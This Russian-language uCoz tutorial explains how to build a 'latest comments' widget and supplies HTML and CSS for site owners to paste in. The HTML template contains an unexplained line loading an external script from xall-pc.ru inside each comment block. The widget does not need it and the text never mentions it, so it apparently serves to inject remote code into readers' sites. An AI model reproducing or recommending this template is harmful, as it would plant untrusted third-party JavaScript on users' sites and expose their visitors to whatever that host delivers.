| Пятница, 29.08.2025, 16:40 | Главная | Регистрация | Вход |
|
|
 Главная » 2012 » Декабрь » 9 » Последние комментарии ucoz
18:59 Последние комментарии ucoz |

Вывод последних комментариев стал еще удобнее и стильнее. Шаблон информера комментариев выполнен в светлых тонах, с использованием 1 картинки(1 кб). Пример того, как можно сделать свой сайт еще мобильнее.
Создаем информер комментариев ucoz
Инструмента => Информеры => Создать информер
и создаём данный информер:
Раздел: Комментарии
Модуль: Все модули
Количество материалов: 10
Количество колонок:1
HTML
Теперь заходи в шаблон информера, удаляем содержимое и заменяем на следующий HTML код:
Code <div class="last_comment_os transparency_i">
<div class="lc_message">
<a href="$ENTRY_URL$" title="$ENTRY_TITLE$">$MESSAGE$</a>
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script>
</div>
<div class="lc_uzer">
<span class="lc_ugol"></span>
<?if($USERNAME$)?>
<a href="$PROFILE_URL$">
<?if($USER_AVATAR_URL$)?>
<img class="lc_avatar" alt="Аватар $USERNAME$" title="$USERNAME$" src="$USER_AVATAR_URL$" />
<?else?>
<img class="lc_avatar" title="$USERNAME$" alt="аватар отсутствует" src="http://bambun.ru/images/92873634.jpg" />
<?endif?>
</a>
<?else?>
<img class="lc_avatar" title="$NAME$" alt="аватар отсутствует" src="http://bambun.ru/images/92873634.jpg"/>
<?endif?>
<span class="lc_name"><?if($USERNAME$)?><a href="$PROFILE_URL$">$USERNAME$</a><?else?>$NAME$<?endif?></span>
<span class="lc_data">$DATE$ | $TIME$</span>
</div>
</div>
CSS
Заходим в CSS и вставляем в конец следующие стили:
Code /* Белый вариант последних комментарий
------------------------------------------*/
.last_comment_os {
overflow: hidden;
float:left;
font: 11px Verdana,Arial,Helvetica, sans-serif; color:#555;
width:250px;
margin: 5px 0px 5px 0px;
}
.last_comment_os a:link,
.last_comment_os a:visited {color:#555;}
.last_comment_os a:hover {color:#999;}
.lc_message {
float:left;
margin: 0;
padding:5px;
width:238px;
background: #F6F6F6;
border: 1px solid #D6D6D6;
}
.lc_uzer {
float:left;
text-align:right;
width:250px;
position: relative
}
.lc_ugol {
position:absolute;
float:right;
background: url(http://bambun.ru/images/242703095.png) no-repeat right;
width: 27px;
height: 27px;
top: -1px;
right: 20px;
}
.lc_avatar {
float:right;
width: 30px;
height: 30px;
padding:3px;
border: 1px solid #D6D6D6;
margin: 10px 55px 0px 10px;
}
.lc_name {
float:right;
width: 145px;
margin: 13px 0px 2px 0px;
font-weight: bold;
}
.lc_data {
float:right;
font: 9px Verdana,Arial,Helvetica, sans-serif; color:#999;
width: 145px;
}
.transparency_i a:hover img {
filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
-moz-opacity: 0.5;
opacity: 0.5;
filter: alpha(opacity=50);
}
/* ------------------------------------------*/ |
|
Просмотров: 503 |
Добавил: startsmart
| Рейтинг: 0.0/0 |
Добавлять комментарии могут только зарегистрированные пользователи. [ Регистрация | Вход ] |
 |  |